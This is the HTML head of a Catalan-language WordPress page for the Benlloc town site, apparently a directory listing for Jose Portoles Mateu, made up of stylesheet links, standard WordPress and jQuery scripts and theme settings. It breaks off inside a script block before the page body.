

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://benlloc.es/directori/listing/jose-portoles-mateu
body_size: 498935
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ca">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <title>Jose Portoles Mateu - Benlloc</title>

	<link rel="stylesheet" type="text/css" href="https://benlloc.es/wp-content/themes/benlloch_copy/style.css" media="screen" />
    
    <link rel="pingback" href="https://benlloc.es/xmlrpc.php" />
    
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal d&#039;informació" href="https://benlloc.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal dels comentaris" href="https://benlloc.es/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/benlloc.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fbw-css' href='https://benlloc.es/wp-content/plugins/flickr-badges-widget/css/widget.css?ver=0.7' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.11.0/themes/ui-lightness/jquery-ui.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sabai-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/main.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sabai-directory-css' href='https://benlloc.es/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sabai-googlemaps-css' href='https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sabai-paidlistings-css' href='https://benlloc.es/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-bxslider-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/jquery.bxslider.min.css?ver=6.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='sabai-font-awesome-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://benlloc.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://benlloc.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://benlloc.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.6.4.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://benlloc.es/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='child-pages-shortcode-css-css' href='https://benlloc.es/wp-content/plugins/child-pages-shortcode/css/child-pages-shortcode.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/functions/wpzoom/assets/css/theme-utils.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://benlloc.es/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-gallery-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.magnific-popup-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://benlloc.es/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://benlloc.es/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/wzslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/custom.css?ver=2.0.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/bootstrap.min.js" id="sabai-bootstrap-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/bootstrap-growl.min.js" id="sabai-bootstrap-growl-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/jquery.scrollTo.min.js" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/sabai.min.js" id="sabai-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/jquery.autosize.min.js" id="jquery-autosize-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/select2.min.js" id="select2-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/jquery.coo_kie.min.js" id="jquery-cookie-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.0/jquery-ui.min.js" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/jquery-ajaxreadystate.min.js" id="jquery-ajaxreadystate-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/jquery.bxslider.min.js" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=&amp;libraries=places&amp;language=ca" id="sabai-googlemaps-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/js/infobox.min.js" id="sabai-googlemaps-infobox-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-map.min.js" id="sabai-googlemaps-map-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-autocomplete.min.js" id="sabai-googlemaps-autocomplete-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-map-style-apple-maps-esque.min.js" id="sabai-googlemaps-style-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai-directory/assets/js/jquery.sticky.min.js" id="jquery-jsticky-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/sabai/assets/js/typeahead.bundle.min.js" id="twitter-typeahead-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/benlloc.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.8.3" id="front-principal-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Tanca","currentText":"Avui","monthNames":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"monthNamesShort":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"nextText":"Seg\u00fcent","prevText":"Anterior","dayNames":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"dayNamesShort":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dayNamesMin":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dateFormat":"d MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
